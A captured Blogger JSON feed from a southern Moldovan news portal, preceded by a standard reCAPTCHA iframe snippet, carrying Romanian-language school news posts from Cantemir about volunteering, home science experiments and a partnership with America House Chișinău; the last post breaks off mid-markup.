<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iipzjh1m58-22ohbe6_iIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978316346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.stiridesud.info/feeds/posts/default/-/Cantemir?alt=json-in-script&max-results=3&callback=jQuery1124010425017582835205_1768978312479&_=1768978312480
body_size: 8957
content:
// API callback
jQuery1124010425017582835205_1768978312479({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3501353117136505314"},"updated":{"$t":"2026-01-19T12:00:21.335+02:00"},"category":[{"term":"stiri"},{"term":"Social"},{"term":"Cahul"},{"term":"Cantemir"},{"term":"Leova"},{"term":"Educatie"},{"term":"Economic"},{"term":"Tineret și Sport"},{"term":"Cultură"},{"term":"Cimislia"},{"term":"UTA Găgăuzia"},{"term":"Stefan Vodă"},{"term":"Locuri vacante"},{"term":"Showbiz"},{"term":"Basarabeasca"},{"term":"Căușeni"},{"term":"Taraclia"},{"term":"Aocial"},{"term":"Sport"},{"term":"Hîncesti"},{"term":"meteo"},{"term":"soci"},{"term":"Călărași"}],"title":{"type":"text","$t":"Portalul de Știri din Sud-ul Moldovei"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.stiridesud.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/-\/Cantemir?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.stiridesud.info\/search\/label\/Cantemir"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/-\/Cantemir\/-\/Cantemir?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Stiri de sud"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07036540952274601413"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"202"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3501353117136505314.post-8289601722701678031"},"published":{"$t":"2025-12-31T22:34:00.003+02:00"},"updated":{"$t":"2026-01-16T08:25:00.889+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cantemir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stiri"}],"title":{"type":"text","$t":"Când lecțiile prind viață: voluntariatul, școala bunătății"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTaipdKJD0L-owT3hZ0q9MFDDTo1TrsxDTNDJ-u9zUsy0GQX0rteFf4dxMb9E2nIiAFje2j7ZSbDBOR2CoufdbyafPG3ofwBe_ns6us2ehP4RgdjPuDjpKq5R59GMRb0intWLf0t-buTNRsxol4e0hEjNHwt8KyijWFrBsn5euZCD8ZuA0riyRe1d9fvni\/s1600\/1000005942.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTaipdKJD0L-owT3hZ0q9MFDDTo1TrsxDTNDJ-u9zUsy0GQX0rteFf4dxMb9E2nIiAFje2j7ZSbDBOR2CoufdbyafPG3ofwBe_ns6us2ehP4RgdjPuDjpKq5R59GMRb0intWLf0t-buTNRsxol4e0hEjNHwt8KyijWFrBsn5euZCD8ZuA0riyRe1d9fvni\/s320\/1000005942.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EȘcoala nu înseamnă doar lecții, manuale și teme, ci și formarea caracterului, a valorilor și a spiritului civic. Curriculumul școlar pune accent pe dezvoltarea competențelor pentru viață, iar profesorii din I.P.Gimnaziul ”Mihai Eminescu” or. Cantemir își propun să transforme fiecare lecție într-o experiență care îi ajută pe elevi să devină mai responsabili, mai empatici și mai implicați în comunitate.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDupă ce, timp de un semestru, elevii au studiat la orele de limba engleză precum și alte discipline școlare teme legate de responsabilitatea socială, voluntariat și implicarea civică, a venit momentul să transforme teoria în practică. Astfel, cunoștințele dobândite s-au concretizat în acțiuni reale, cu impact asupra celor din jur. Printre cele mai frumoase inițiative realizate de elevi se numără campaniile de donații de alimente și haine, activitățile educative pentru copiii mai mici, donațiile de hrană pentru animalele din adăpostul de câini, dar și acțiunile de salubrizare desfășurate în comunitate. Fiecare activitate a fost o lecție de viață, în care elevii au învățat că schimbarea începe cu gesturi mici, dar sincere.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuupBrJUc5jFa-rsTMwwRfW95yH8wd5-_p77P2J-IrD9nzEFlibFIzGuZtcJwfir4n9Uk_U9IV8jhD_OxnQBiXlKuU1PYDDDW1-eDvrpAsiaZxkqjf2u9o9SPIZ6eV-b7Y3zqMxa7zPBoGortvSIivRnFGWDQeJ49qIh_304NPTmSPtSob3giU3d0kLKVX\/s1600\/1000005943.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuupBrJUc5jFa-rsTMwwRfW95yH8wd5-_p77P2J-IrD9nzEFlibFIzGuZtcJwfir4n9Uk_U9IV8jhD_OxnQBiXlKuU1PYDDDW1-eDvrpAsiaZxkqjf2u9o9SPIZ6eV-b7Y3zqMxa7zPBoGortvSIivRnFGWDQeJ49qIh_304NPTmSPtSob3giU3d0kLKVX\/s16000\/1000005943.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUn moment deosebit l-a reprezentat acțiunea de voluntariat desfășurată în perioada sărbătorilor de iarnă la Secția de copii a Spitalului Raional Cantemir. Elevii clasei a V-a „A”, coordonați de diriginta și profesoara de limba engleză, doamna Uzunov Elena, au adus bucurie copiilor internați prin daruri simple, dar pline de semnificație: cărți de colorat, cărți de citit, rechizite școlare și haine. Pentru micii pacienți, aceste gesturi au însemnat mai mult decât niște obiecte – au fost dovezi de grijă, speranță și prietenie.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAtmosfera creată a fost una emoționantă, iar zâmbetele copiilor au fost cea mai frumoasă răsplată pentru efortul depus de elevii noștri. Prin această experiență, ei au înțeles că voluntariatul nu este doar despre a oferi, ci și despre a primi: bucuria de a face bine și satisfacția de a ști că ai contribuit la fericirea cuiva.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETot în perioada sărbătorilor de iarnă, în parteneriat cu IP Cantemir, s-a desfășurat campania „Generozitate, nu risipă”, care a implicat elevii claselor a VII-a „A”, a VII-a „B” și a VIII-a „B”, IX ”A„, IX”B”. Aceștia au colectat alimente și bunuri care au fost donate copiilor beneficiari ai Centrului Multifuncțional din satul Pleșeni, raionul Cantemir. Prin această inițiativă, elevii au învățat cât de important este să fim atenți la nevoile celor din jur și să transformăm surplusul în sprijin pentru cei care au mai puțin.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EActivitățile de voluntariat desfășurate în gimnaziul nostru demonstrează că adevărata educație continuă dincolo de sala de clasă. Prin fiecare faptă bună, elevii învață lecții pe care nu le găsesc în manuale: lecții despre empatie, solidaritate și responsabilitate. Iar aceste lecții îi vor însoți toată viața.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EArticol realizat de Uzunov Elena prof. de limba engleză.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqg_w_BP8dGVrMUQShDuDMBwzB8cJt3YYA11dSMbw6do4_JI1kf5yeEa3ezCkOQVNfjY_bGPaDyZZkpcyWDNZ8PoNga6ZapZvco7uRGfcMPh57LXoTfeHaXtOnzWrT-ihmBdMnZPj5VbJqxV3Wp7xSljsCr-N1hhIV2FLqI6DNMEkfObVCEf8Wpmguy6ap\/s1600\/1000005944.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqg_w_BP8dGVrMUQShDuDMBwzB8cJt3YYA11dSMbw6do4_JI1kf5yeEa3ezCkOQVNfjY_bGPaDyZZkpcyWDNZ8PoNga6ZapZvco7uRGfcMPh57LXoTfeHaXtOnzWrT-ihmBdMnZPj5VbJqxV3Wp7xSljsCr-N1hhIV2FLqI6DNMEkfObVCEf8Wpmguy6ap\/s16000\/1000005944.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPWTaCcTpHcHnkQUjGZWtSII6Pc8YsqkNfqdY2R_gtteK5Y89RYIBJIAS967WHKzZ05iKnt25jVGgBo6sWs3yHaLGJEi4Mop1nPcbtWII7enklXZet46IPryBb-vQaJ-fORuCB6C9aO2RAoZFZQpYPQTVKmjM7H3NjhgFlHl8FhaTIo2taT16bMK-WJAOv\/s2048\/1000005945.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPWTaCcTpHcHnkQUjGZWtSII6Pc8YsqkNfqdY2R_gtteK5Y89RYIBJIAS967WHKzZ05iKnt25jVGgBo6sWs3yHaLGJEi4Mop1nPcbtWII7enklXZet46IPryBb-vQaJ-fORuCB6C9aO2RAoZFZQpYPQTVKmjM7H3NjhgFlHl8FhaTIo2taT16bMK-WJAOv\/s16000\/1000005945.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.stiridesud.info\/feeds\/8289601722701678031\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/www.stiridesud.info\/2025\/12\/cand-lectiile-prind-viata-voluntariatul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/8289601722701678031"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/8289601722701678031"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.stiridesud.info\/2025\/12\/cand-lectiile-prind-viata-voluntariatul.html","title":"Când lecțiile prind viață: voluntariatul, școala bunătății"}],"author":[{"name":{"$t":"Ion Calalb"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10357698793542639657"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj13AnRhOSI9fQOKoEsRockTDAJ1eVtt76eK-uqxsKX0pz42A6iXedvljl_vyh7Jx_SyLwkNbszS5_R2hJuBUGAHOfgjVqlGLF2Jc8yeOkq9AEH4XPwPS0h5hAjjABYoaCV2yVkDv6-kds6s3QwTrltOAXjT84NileUUtROOmZ9weKopbo\/s220\/344824111_919427415990400_6638084240942236246_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTaipdKJD0L-owT3hZ0q9MFDDTo1TrsxDTNDJ-u9zUsy0GQX0rteFf4dxMb9E2nIiAFje2j7ZSbDBOR2CoufdbyafPG3ofwBe_ns6us2ehP4RgdjPuDjpKq5R59GMRb0intWLf0t-buTNRsxol4e0hEjNHwt8KyijWFrBsn5euZCD8ZuA0riyRe1d9fvni\/s72-c\/1000005942.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3501353117136505314.post-844756949711303698"},"published":{"$t":"2025-12-30T15:58:00.000+02:00"},"updated":{"$t":"2026-01-16T09:33:12.257+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cantemir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stiri"}],"title":{"type":"text","$t":"Micii cercetători în acțiune: învățarea prin descoperire la orele de Științe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMh9Hmh818dRCH_xu0_fNUGMj9wodk3EgcHYJ5LcYsdWM6Mk9_xinbvuXJCrB1fM-Akn0-qOZq0BuuJu7MArY6Mdqmv6MnKlbKQY4foplLO1wnX69iMcTKm_QEAffI__n-kYvL6dcBiQEG_aVAf_T9zEpd8GYkMrTr98VS9LVBSkh0MtVq6eLc0rblMs3-\/s2000\/Design%20f%C4%83r%C4%83%20titlu%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMh9Hmh818dRCH_xu0_fNUGMj9wodk3EgcHYJ5LcYsdWM6Mk9_xinbvuXJCrB1fM-Akn0-qOZq0BuuJu7MArY6Mdqmv6MnKlbKQY4foplLO1wnX69iMcTKm_QEAffI__n-kYvL6dcBiQEG_aVAf_T9zEpd8GYkMrTr98VS9LVBSkh0MtVq6eLc0rblMs3-\/s320\/Design%20f%C4%83r%C4%83%20titlu%20(2).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EÎn contextul actual al educației, orientat tot mai mult spre formarea competențelor și mai puțin spre memorarea mecanică a informațiilor, activitățile practice și experimentale capătă un rol esențial în procesul de predare–învățare. La orele de Științe, în clasa a V-a, am urmărit constant valorificarea metodei descoperirii, a situațiilor-problemă și a experimentului ca instrument de explorare activă a lumii înconjurătoare.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUn demers inovator, care a avut un impact deosebit asupra elevilor, a fost organizarea activităților experimentale realizate acasă, în parteneriat cu familia. Elevii au avut sarcina de a efectua experimente simple, sigure și atractive, de a le filma, explica și analiza, iar ulterior de a completa fișe de lucru incluse în portofoliul personal. Această abordare a transformat elevul din simplu receptor de informație în mic cercetător, curios, implicat și responsabil.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPrintre experimentele realizate se numără: Curcubeul în farfurie, Lampa cu lavă, Bătălia cuburilor de gheață, Separarea amestecurilor, Detectivii solubilității, Vânătoarea de măsurări, Nașterea unei picături de apă etc. Acestea au permis elevilor să observe fenomene, să formuleze ipoteze, să tragă concluzii și să înțeleagă noțiuni științifice prin experiență directă, nu doar prin explicații teoretice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUn element valoros al activității a fost prezentarea experimentelor în fața camerei de filmat. Elevii și-au exersat abilitățile de comunicare, exprimarea clară și coerentă a ideilor, utilizarea limbajului științific, dar și competențele digitale, prin filmare, editare și prezentare video. Mulți dintre ei au demonstrat creativitate, încredere în sine și entuziasm autentic, vorbind cu mândrie despre ceea ce au descoperit.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EReacțiile părinților au fost extrem de pozitive. Aceștia au apreciat implicarea copiilor, atmosfera de învățare activă din familie și faptul că școala a reușit să creeze o punte reală între teorie și viața de zi cu zi. Pentru mulți părinți, aceste activități au reprezentat o oportunitate de a redescoperi știința alături de propriii copii.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMRByX3b3o2IE-sArTPmvKCLHLldPAg4-FFKwn4JXWaf39vj48inBNzrIPd-Mzvj-i8JFNI8bm2wwaMAiQo5_JCppcCV7lrMMpBwxsbs88he7UrRds97TNbfekOwImCRbEnwqHr9XHzP3Wa9SvDRGJV5xS68kmULLVbcyzskvrUXd3LB0VNvIJTMAbsevZ\/s523\/Screenshot_7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"453\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMRByX3b3o2IE-sArTPmvKCLHLldPAg4-FFKwn4JXWaf39vj48inBNzrIPd-Mzvj-i8JFNI8bm2wwaMAiQo5_JCppcCV7lrMMpBwxsbs88he7UrRds97TNbfekOwImCRbEnwqHr9XHzP3Wa9SvDRGJV5xS68kmULLVbcyzskvrUXd3LB0VNvIJTMAbsevZ\/s16000\/Screenshot_7.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntuziasmul elevilor, dorința lor de a experimenta, de a pune întrebări și de a găsi răspunsuri demonstrează că învățarea autentică se produce atunci când copilul face, observă, greșește și descoperă. Activitățile practice nu sunt un element secundar al lecției, ci o necesitate în formarea gândirii științifice, a spiritului critic și a competențelor pentru viață.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExperiența desfășurată la clasă confirmă faptul că inovația didactică, colaborarea școală–familie și utilizarea metodelor active conduc la o învățare durabilă, motivantă și relevantă. Știința devine astfel nu doar o disciplină de studiu, ci o aventură a cunoașterii, trăită cu bucurie de fiecare elev.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProf.de chimie Delibaltov Aurelia, gr.didactic Superior\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIPG ,,Mihai Eminescu” or.Cantemir\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.stiridesud.info\/feeds\/844756949711303698\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/www.stiridesud.info\/2025\/12\/micii-cercetatori-in-actiune-invatarea.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/844756949711303698"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/844756949711303698"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.stiridesud.info\/2025\/12\/micii-cercetatori-in-actiune-invatarea.html","title":"Micii cercetători în acțiune: învățarea prin descoperire la orele de Științe"}],"author":[{"name":{"$t":"Ion Calalb"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10357698793542639657"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj13AnRhOSI9fQOKoEsRockTDAJ1eVtt76eK-uqxsKX0pz42A6iXedvljl_vyh7Jx_SyLwkNbszS5_R2hJuBUGAHOfgjVqlGLF2Jc8yeOkq9AEH4XPwPS0h5hAjjABYoaCV2yVkDv6-kds6s3QwTrltOAXjT84NileUUtROOmZ9weKopbo\/s220\/344824111_919427415990400_6638084240942236246_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMh9Hmh818dRCH_xu0_fNUGMj9wodk3EgcHYJ5LcYsdWM6Mk9_xinbvuXJCrB1fM-Akn0-qOZq0BuuJu7MArY6Mdqmv6MnKlbKQY4foplLO1wnX69iMcTKm_QEAffI__n-kYvL6dcBiQEG_aVAf_T9zEpd8GYkMrTr98VS9LVBSkh0MtVq6eLc0rblMs3-\/s72-c\/Design%20f%C4%83r%C4%83%20titlu%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3501353117136505314.post-5930774489197316601"},"published":{"$t":"2025-12-30T11:57:00.002+02:00"},"updated":{"$t":"2026-01-16T12:15:43.330+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cantemir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stiri"}],"title":{"type":"text","$t":"De la clasă la experiențe autentice: impactul parteneriatului cu America House Chișinău"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig2sC1olRJvSnhyCYco9get0flcZW5w3WeV_khJL5rjN5-N4ACRvL7Pe_9GBBeYDRzhwSG86ryFBKOitUtyhMzc3_y_VPZKWNkXJYMa93ZxHTmeSfw5U-2efe4yZiLiQh991mEh5cJg8tRqpWu0ctjbWxAt0qtAIZX3eFvd_VnskLuLUuN6mF9TMX8embL\/s1170\/viber_image_2026-01-16_11-02-55-258.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"645\" data-original-width=\"1170\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig2sC1olRJvSnhyCYco9get0flcZW5w3WeV_khJL5rjN5-N4ACRvL7Pe_9GBBeYDRzhwSG86ryFBKOitUtyhMzc3_y_VPZKWNkXJYMa93ZxHTmeSfw5U-2efe4yZiLiQh991mEh5cJg8tRqpWu0ctjbWxAt0qtAIZX3eFvd_VnskLuLUuN6mF9TMX8embL\/s320\/viber_image_2026-01-16_11-02-55-258.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Cstrong style=\"background-color: white; color: #222222; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 12pt; text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EEști cadru didactic și îți dorești să aduci experiențe noi și relevante elevilor în sala de clasă?\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003EVă pot oferi un exemplu de\u0026nbsp;\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal; mso-bidi-font-weight: bold;\"\u003Eresursă educațională\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;care aduce o reală schimbare în cadrul orelor de limba engleză pe care le desfășor la\u0026nbsp;\u003Cstrong\u003EInstituția Publică Gimnaziul „Mihai Eminescu” din orașul Cantemir\u003C\/strong\u003E. Această resursă valoroasă pentru cadrele didactice, în special pentru profesorii de limba engleză, este\u0026nbsp;\u003Cstrong\u003EAmerica House Chișinău\u003C\/strong\u003E\u0026nbsp;– un spațiu educațional modern care oferă oportunități de formare profesională, resurse didactice inovatoare și activități interactive dedicate atât cadrelor didactice, cât și elevilor.\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EÎncă de la debutul activiității centrului America House în calitate de profesoară de limba engleză, am beneficiat de participarea la diverse\u0026nbsp;\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal; mso-bidi-font-weight: bold;\"\u003Einstruiri și programe de formare profesională\u003C\/span\u003E\u003C\/strong\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E,\u003C\/b\u003E\u0026nbsp;care au contribuit semnificativ la modernizarea strategiilor de predare, la diversificarea metodelor didactice și la adaptarea activităților de la clasă la cerințele actuale ale educației. Aceste experiențe au avut un impact direct asupra calității procesului instructiv, dar și asupra dezvoltării mele profesionale continue.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EUn alt aspect acestui parteneriat este însă\u0026nbsp;\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal; mso-bidi-font-weight: bold;\"\u003Eimplicarea directă a elevilor\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;în activități educaționale desfășurate într-un cadru nonformal. Împreună cu elevii, am participat la numeroase ateliere și evenimente organizate de America House Chișinău încă din 2020, care le-au oferit șansa de a-și dezvolta competențele de comunicare în limba engleză, de a interacționa cu tineri din alte medii educaționale și de a descoperi noi oportunități de studio, a face cunoștință cu personae și personalități din diverse domenii și în special din SUA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFmQ_7ftRDBmH2RYV_XIBm3mgqPQXx2GrOrbbn81N9M4UKWdc58mi0XLWLfqr_cXpXgA-9xHe5lUzb1dFPcZKqxO7TqmfaffAGfdbdESm-ipRkxlU8d3CglHbfz11cRs692G3iSnSO0H88R0EKq-KDoD6sPFRmO4TPFkHHvXrAT5tjeIbwhbFu1ZcHeUbB\/s1600\/viber_image_2026-01-16_11-03-28-530.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" 